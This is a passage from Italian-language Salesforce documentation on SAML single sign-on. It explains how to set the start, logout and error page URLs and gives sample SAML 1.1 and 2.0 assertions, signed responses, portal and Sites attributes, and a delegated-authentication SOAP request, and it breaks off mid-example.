



#### <span id="page-845-0"></span>Valori degli URL di avvio, accesso e disconnessione

Oltre alle informazioni utilizzate durante il single sign-on, il provider di identità può anche impostare le pagine di avvio, accesso e disconnessione. Queste pagine possono anche essere impostate dall'utente durante la [configurazione di single sign-on.](#page-838-0)

Le informazioni riportate di seguito possono essere utili per il provider di identità durante l'impostazione di queste pagine.

- **•** La specifica SAML supporta un modulo HTML utilizzato per trasmettere l'asserzione SAML tramite POST HTTPS.
- **•** Per SAML 1.1, il provider di identità SAML può incorporare coppie nome-valore nel campo TARGET per passare queste informazioni aggiuntive a Salesforce sotto forma di prefisso con un URL formattato appositamente che contiene parametri codificati nell'URL.
- **•** L'URL per SAML 1.1 da includere nel campo TARGET è il seguente: https://saml.salesforce.com/?
- **•** Per SAML 2.0, invece di utilizzare il campo TARGET, il provider di identità utilizza <AttributeStatement> nell'asserzione SAML per specificare le informazioni aggiuntive.
- **•** Salesforce supporta i seguenti parametri:
	- Nota: Per SAML 1.1 questi parametri devono essere codificati nell'URL. Questo consente una corretta gestione degli URL che vengono trasmessi come valori che includono parametri propri. Per SAML 2.0 questi parametri fanno parte di <AttributeStatement>.
	- **–** ssoStartPage è la pagina alla quale l'utente deve essere reindirizzato quando tenta di accedere con SAML. L'utente viene indirizzato a questa pagina quando richiede una risorsa protetta in Salesforce senza una sessione attiva. ssoStartPage deve essere la pagina di accesso del provider di identità SAML.
- **–** startURL è l'URL al quale indirizzare l'utente quando il sign-on viene completato con successo. L'URL può essere in formato assoluto, come *https://na1.salesforce.com/001/o* o relativo, ad esempio */001/o*. Questo parametro è utilizzato solo in SAML 1.1. In SAML 2.0, l'URL iniziale è la pagina alla quale l'utente ha tentato di accedere prima di essere autenticato.
- **–** logoutURL è l'URL a cui indirizzare l'utente quando fa clic sul link **Disconnetti** in Salesforce. L'impostazione predefinita è http://www.salesforce.com.

Il seguente esempio di campo TARGET è destinato a SAML 1.1 e comprende parametri codificati correttamente. Passa una pagina iniziale personalizzata, oltre agli URL iniziale e di disconnessione incorporati come valori di parametro nella stringa di query.

```
https://saml.salesforce.com/?ssoStartPage=https%3A%2F
%2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com
```
Segue un esempio di <AttributeStatement> per SAML 2.0 contenente sia ssoStartPage che logoutURL:

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
          xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
             http://www.customer.org
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
             https://www.salesforce.com
      </saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
VEDERE ANCHE:

[Informazioni su SAML](#page-836-0)

# <span id="page-847-0"></span>Personalizzazione delle pagine di avvio, errore, accesso e disconnessione di SAML

Per gli utenti con Single Sign-On che utilizzano SAML 1.1 o 2.0 è possibile personalizzare le pagine di avvio, errore, accesso e disconnessione. Nell'ambito della propria configurazione, decidere le seguenti impostazioni:

**•** Se il proprio provider di identità utilizza SAML 1.1, l'URL a cui indirizzare l'utente quando viene eseguito correttamente il Single Sign-On (pagina di avvio). L'URL può essere in formato assoluto, come *https://na1.salesforce.com/001/o* o relativo, ad esempio */001/o*. Questo URL deve essere un endpoint che accetta le richieste di autenticazione SAML.

In SAML 2.0, la pagina di avvio è la pagina alla quale l'utente ha tentato di accedere prima di essere autenticato. La pagina di avvio SAML 2.0 deve supportare il Single Sign-On Sp-init.

Se si utilizza SAML 2.0 è possibile anche utilizzare il parametro RelayState per controllare l'indirizzo a cui vengono reindirizzati gli utenti quando l'accesso viene completato correttamente.

**•** La pagina di avvio di single sign-on dove Salesforce invia una richiesta SAML per iniziare la sequenza di accesso.

Se si specifica una pagina di avvio per Single Sign-On, si consiglia di specificare anche una pagina di disconnessione. Se si specifica una pagina di disconnessione, quando un utente fa clic sull'opzione di disconnessione o la sua sessione scade, viene reindirizzato a quella pagina. Se non viene specificata una pagina di disconnessione, l'utente viene reindirizzato alla pagina di accesso generale di Salesforce.

**•** L'URL a cui indirizzare l'utente quando fa clic sul link Esci in Salesforce (pagina di disconnessione). L'impostazione predefinita è https://login.salesforce.com, a meno che non sia abilitato Dominio personale. Se è abilitato Dominio personale, l'impostazione predefinita è https://*dominiopersonale*.my.salesforce.com.

Per SAML 2.0, questi valori possono essere impostati durante la configurazione di single sign-on oppure dal provider di identità nell'URL di accesso o nell'asserzione SAML. L'ordine di precedenza è il seguente:

- **1.** Cookie sessione: se si è già effettuato l'accesso a Salesforce ed esiste ancora un cookie, vengono utilizzate le pagine di accesso e di disconnessione specificate dal cookie della sessione.
- **2.** Valori trasmessi dal provider di identità.
- **3.** Valori dalla pagina di configurazione di single sign-on.

Se si decide di non aggiungere questi valori alla configurazione single sign-on, condividerli con il provider di identità. Il provider di identità deve [utilizzare questi valori](#page-845-0) nell'URL di accesso o nell'asserzione.

Si può anche decidere se gli utenti dovranno essere indirizzati a una pagina di errore personalizzata se si verifica un errore durante l'accesso SAML: deve essere una pagina accessibile pubblicamente, ad esempio una pagina Visualforce di un sito pubblico. L'URL può essere assoluto o relativo. Utilizzare questo valore quando si [configura SAML.](#page-838-0)

VEDERE ANCHE: [Informazioni su SAML](#page-836-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

# <span id="page-848-0"></span>Esempi di asserzioni SAML

Condividere le asserzioni SAML di esempio con il provider di identità per poter determinare il formato delle informazioni richieste da Salesforce per un corretto Single Sign-On. L'asserzione deve essere firmata in base alla [specifica XML Signature](http://www.w3.org/TR/xmldsig-core/), utilizzando RSA e SHA-1 o SHA-256.

Oltre agli esempi generici di Single Sign-On sia per SAML 1.1 che per SAML 2.0, utilizzare gli esempi che seguono per le singole funzioni specifiche:

- **•** [asserzioni per i portali](#page-852-0)
- **•** [asserzioni per i Siti](#page-855-1)
- **•** [messaggio SOAP per l'autenticazione delegata](#page-855-0)
- **•** [asserzione per il provisioning just in time](#page-856-0)

**Il tipo di ID utente SAML è il nome utente Salesforce e il percorso dell'ID utente SAML è l'elemento <NameIdentifier> nell'elemento <Subject>**

SAML 1.1:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

"Modifica tutti i dati"

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

#### SAML 2.0:

<saml:Subject> <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>

```
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
**Il tipo di ID utente SAML è il nome utente Salesforce e la posizione dell'ID utente SAML è l'elemento <Attribute>** SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
       <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
    </AttributeStatement>
```
SAML 2.0:

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**Il tipo di ID utente SAML è il campo FederationIdentifier dell'oggetto utente Salesforce, mentre la posizione dell'ID utente SAML è l'elemento <NameIdentifier> nell'elemento <Subject>.**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
         MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
#### SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
```

```
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
Nota: L'identificatore del nome può essere una qualsiasi stringa arbitraria, inclusi gli indirizzi email e le stringhe ID numeriche.

#### **Il tipo di ID utente SAML è il campo FederationIdentifier dell'oggetto utente Salesforce, mentre la posizione dell'ID utente SAML è l'elemento <Attribute>.**

 $SAMI$  11 $\cdot$ 

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
      <AttributeValue>user101</AttributeValue>
</Attribute>
    </AttributeStatement>
```
SAML 2.0:

```
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
           user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
#### **Il tipo di ID utente SAML è il nome utente Salesforce e il percorso dell'ID utente SAML è l'elemento <NameIdentifier> nell'elemento <Subject>**

Di seguito è riportata una risposta SAML completa, per SAML 2.0:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
  IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
  <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
  IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
     https://www.salesforce.com
  </saml:Issuer>
```

```
<saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
         <saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.www.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
```

```
</saml:AudienceRestriction>
  </saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
     <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
         </saml:AuthnContextClassRef>
     </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
        NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
     </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
### <span id="page-852-0"></span>Esempi di asserzioni SAML per i portali

Di seguito sono illustrati gli attributi portalid de organizationid in un'istruzione di asserzione SAML:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
        <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
```
</saml:Attribute> </saml:AttributeStatement>

Di seguito viene riportata una dichiarazione di asserzione SAML completa che può essere utilizzata per il Single Sign-On per i portali. L'organizzazione utilizza il Single Sign-On federato, che viene incluso in un attributo (vedere il <saml: AttributeStatement> in grassetto nell'asserzione) e non nel subject.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
     https://www.salesforce.com</saml:Issuer>
   <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
        https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
```

```
</saml:X509Certificate>
      </saml:X509Data>
   </saml:KeyInfo>
</saml:Signature>
<saml:Subject>
  <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
  \langle/saml:NameID\rangle<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
  <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://www.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
  <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
     <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
  <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
  </saml:Attribute>
   <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
  </saml:Attribute>
```

```
<saml:Attribute Name="ssostartpage"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
            <saml:AttributeValue xsi:type="xs:anyType">
              http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
               http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
#### <span id="page-855-1"></span>Esempio di asserzione SAML per i Siti

Di seguito sono illustrati gli attributi portalid organizationid e siteurl in un'istruzione di asserzione SAML:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
#### <span id="page-855-0"></span>Esempio di messaggio SOAP per l'autenticazione delegata

Nell'ambito della procedura di single sign-on mediante autenticazione delegata, il server di Salesforce esegue una richiesta SOAP 1.1 per autenticare l'utente che trasmette le credenziali. Segue un esempio di questo tipo di richiesta. Il servizio Web di single sign-on deve accettare questa richiesta, elaborarla e restituire una risposta di tipo true o false.

#### **Esempio di richiesta**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
   xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
```

```
<Authenticate xmlns="urn:authentication.soap.sforce.com">
        <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
         <sourceIp>1.2.3.4</sourceIp>
     </Authenticate>
  </soapenv:Body>
</soapenv:Envelope>
```
#### **Esempio di messaggio di risposta**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
